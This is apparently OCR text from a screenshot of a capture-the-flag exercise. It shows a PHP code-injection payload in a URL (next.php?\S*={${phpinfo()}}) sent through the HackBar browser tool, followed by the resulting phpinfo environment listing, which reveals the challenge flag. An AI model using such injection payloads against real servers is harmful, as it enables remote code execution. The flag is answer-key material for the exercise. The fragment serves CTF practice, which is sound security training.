 不安全 node4.anna.nssctf.cn:28361/next.php?\S*={${phpinfo()}}
5
A
Gmail TSY244 AIchatOS 所有书签
APACHE_RUN_DIR /var/run/apache2
PHP_INI_DIR /usr/local/etc/php
PHP_URL https://secure.php.net/get/php-5.6.40.tar.xz/from/this/mirror
APACHE_ENVVARS /etc/apache2/envvars
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
APACHE_RUN_USER www-data
FLAG NSSCTF{69e8e72d-e804-41d3-9cd9-76abfa8429d4}
PHP_VERSION 5.6.40
APACHE_PID_FILE /var/run/apache2/apache2.pid
SHLVL 0
PHP_MD5 no value
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PHP_SHA256 1369a51eee3995d7fbd1c5342e5cc917760e276d561595b6052b21ace2656d1c
中A
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node4.anna.nssctf.cn:28361/next.php?\S*={${phpinfo()}}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; W
Name Value